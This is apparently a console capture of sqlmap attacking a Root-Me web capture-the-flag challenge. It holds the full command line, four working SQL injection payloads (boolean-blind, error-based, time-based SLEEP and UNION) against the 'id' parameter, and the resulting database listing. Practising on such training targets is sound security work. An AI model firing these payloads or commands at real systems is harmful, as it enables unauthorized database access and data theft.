 C:\Windows\system32\cmd.exe
S:\04_work\BurpSuite>sqlmap.py -u "http://challenge01.root-me.org/web-serveur/ch31/?action=members&id=1" --dbs
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.3.3.23#dev}
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:02:29 /2019-03-17/
[22:02:29] [INFO] resuming back-end DBMS 'mysql'
[22:02:29] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=members&id=1 AND 5971=5971
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: action=members&id=1 AND (SELECT 6075 FROM(SELECT COUNT(*),CONCAT(0x7178627171,(SELECT (ELT(6075=6075,1))),0x716a627671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: action=members&id=1 AND SLEEP(5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: action=members&id=-8544 UNION ALL SELECT NULL,CONCAT(0x7178627171,0x59785849574356767657707​54d7146467161426b7448577759637646646a44457458776c4975444b,0x716a627671),NULL,NULL-- TLgI
---
[22:02:30] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0
[22:02:30] [INFO] fetching database names
[22:02:30] [INFO] used SQL query returns 2 entries
[22:02:30] [INFO] resumed: 'information_schema'
[22:02:30] [INFO] resumed: 'c_webserveur_31'
available databases [2]:
[*] c_webserveur_31
[*] information_schema
[22:02:30] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\challenge01.root-me.org'
[*] ending @ 22:02:30 /2019-03-17/